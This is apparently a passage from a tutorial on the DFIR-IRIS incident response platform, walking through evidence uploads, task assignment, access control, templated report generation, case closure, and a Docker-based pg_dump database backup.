Within our case, there are three subdirectories: Evidences, IOCs, and Images. To add the file to the Evidences folder, we’ll click the + icon next to the folder name and then select Add file.
We’ll start by browsing for the file. Once selected, the Filename field will automatically populate with the file name. Next, we’ll add a brief description: Email that delivered setup.exe to the user. We’ll tag the file with phishing and malware, then select File is Evidence to ensure it’s included in the Evidence tab.
Once we click Save, the file will appear in the Evidences folder within the datastore.
As we selected File is Evidence for each uploaded file, they were all registered as evidence under the case’s Evidences tab. Each entry includes its corresponding SHA256 hash.
Collaboration and Access Management
During incident response, we generally operate as part of a team, maintaining regular communication with our team members.
To add a comment, navigate to the Timeline tab and click on the speech bubble icon located in the upper right corner of the event. We can add multiple comments or questions here, simulating a chat.
In IRIS, we can also create and assign tasks. To do this, navigate to the Tasks tab and click Add task in the upper right corner of the window.
In the task creation window, we’ll:
- Assign the task to administrator (the only user for now).
- Set the Status to To do.
- Add a Task Title: Upload install.ps1 file to evidence.
- Include a detailed Description: The install.ps1 file was used to create a reverse shell on WS2019 to establish persistence. Upload a copy to evidence.
- Tag the task with malware and reverse shell.
To create the task, we click the Save button. This adds it to the list of tasks displayed in the Tasks tab.
To manage user access, go to the Advanced dropdown in the sidebar and select Access Control. This allows you to control who can access specific cases or case types.
Here, we see Users and Groups as the main permission entities. The Users section displays a list of all individual users.
Currently, we only have one user, administrator. We’ll select this user and navigate to the Cases access tab.
The Cases access tab shows that the administrator user has full access to one case, [2024-12-16] Data breach. To grant or restrict access to additional cases, we can click the Set case access button.
Generating a Report
We can generate reports using a report template, which ensures completeness and consistency across cases while saving time. An IRIS report template is a file that includes various tags representing different types of content.
To view the default IRIS investigations report template, we’ll go to the Advanced dropdown in the sidebar menu and select Report Templates.
We can download an example of an investigation template and an activities report template. Click Add template and upload investigation template.
Add the following details:
- Template name: Investigation
- Template type: Investigation
- Template language: English
- Template description: Investigation
- Template name format: %case_name%_%date%
- Template file: iris_report_template.docx (investigation template)
To open the investigation template, double-click on the .docx file. By default, it will open in LibreOffice, an open-source office suite, on our Ubuntu machine.
Let’s take a look at the cover page. The {{ case.name }} tag represents the case name, {{ doc_id }} corresponds to the IRIS document ID, and {{ date }} represents the current date. When the template is processed, these placeholders will be replaced with the relevant data at that point in time.
Now, let’s examine the asset list on page 3. Here, we see a small table generated using a Jinja2 for loop. The loop begins with {%tr for asset in assets %} and ends with {%tr endfor %}. For each asset, a row is created that includes its name, type, compromise status, and description, each represented by corresponding tags. The template can be customised to add or remove elements as needed.
To generate an IRIS report, navigate to the Summary tab of the case and click the Generate report button.
This opens a window where we can choose a report template. We’ll select Investigation. Click the Generate button to create and download the report. Alternatively, we can click the Generate in Safe Mode button on the left. This option generates the report without including images.
Now that the report is generated, let’s inspect the changes. Open the file by double-clicking it in the downloads list. Start by reviewing the cover page again.
This time, the placeholders have been replaced with actual data. The {{ case.name }} tag now shows the case name, "#2 - [2024-12-16] Data breach". Similarly, {{ doc_id }} is replaced with "241217_0930" and {{ date }} displays "2024-12-17".
A similar update occurred on page 3 with the asset list. The for loop populated the table with four rows, each representing the assets we created: WS2019, Splunk, splunk, and Administrator.
Case Closure and Database Backup
Once incident response concludes and all tasks are completed, the case can be closed. To do this, navigate to the Summary tab and click the Manage button, identified by the gear icon.
Before closing the case, we need to update its Outcome. To do this, click the Edit button.
In the Outcome dropdown, we can choose from several options:
- Unknown: No clear outcome was determined.
- False Positive: The investigation confirmed no attack occurred.
- True Positive with impact: An attack occurred, affecting the organisation.
- True Positive without impact: An attack occurred but caused no impact.
- Not applicable: The investigation was not completed.
We’ll select True Positive with impact.
At the bottom left of the window, there are two choices: Delete case and Close case. We’ll choose Close case to finalise it.
A pop-up window will appear, asking for confirmation to close the case. We’ll click OK to confirm. Once confirmed, the case will be closed, and the page colour will update to reflect its closed status.
To retain data, we usually create a copy for storage elsewhere. While IRIS doesn’t allow copying individual cases, we can back up the entire IRIS database, which includes all cases, using the pg_dump command.
Since IRIS runs inside a Docker container, we’ll need to use docker exec to run the command within the container.
First, we need to identify the container ID where IRIS is running. We can do this by executing:
cyber@Iris:~/iris-web$ sudo docker container ls | grep iriswebapp_db
[sudo] password for cyber:
08ad6d02ce90 ghcr.io/dfir-iris/iriswebapp_db:latest "docker-entrypoint.s…" 7 hours ago Up 7 hours 5432/tcp iriswebapp_db
Next, we’ll use the container ID with the docker exec command to back up the database. We’ll run the following:
cyber@Iris:~/iris-web$ sudo docker exec 08ad6d02ce90 pg_dump -U postgres iris_db | gzip > ../iris_db_backup.gz
Alternatively, we can create a backup directly from the IRIS web application. To do this:
- Navigate to Advanced > Server settings > Backups > Database.
- Click on Backup database.
Before doing this, we need to set the BACKUP_PATH environment variable to specify the destination directory where the backup will be stored.